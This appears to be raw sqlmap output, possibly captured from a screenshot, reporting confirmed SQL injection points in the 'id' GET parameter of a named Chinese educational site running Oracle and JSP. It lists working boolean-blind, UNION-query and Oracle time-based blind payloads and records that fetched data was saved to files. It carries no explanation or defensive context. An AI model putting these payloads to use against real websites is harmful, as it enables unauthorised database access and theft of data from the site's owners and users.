 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=671' AND 5334=5334 AND 'hJCL'='hJCL

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-3542' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(9
7)||CHR(114)||CHR(110)||CHR(113)||CHR(112)||CHR(76)||CHR(98)||CHR(90)||CHR(98)||
CHR(80)||CHR(69)||CHR(113)||CHR(89)||CHR(90)||CHR(113)||CHR(105)||CHR(117)||CHR(
99)||CHR(113),NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: id=671' AND 6455=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,AL
L_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'npcU'='npcU
---
[00:07:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:07:43] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\edu.cdpsn.org.cn'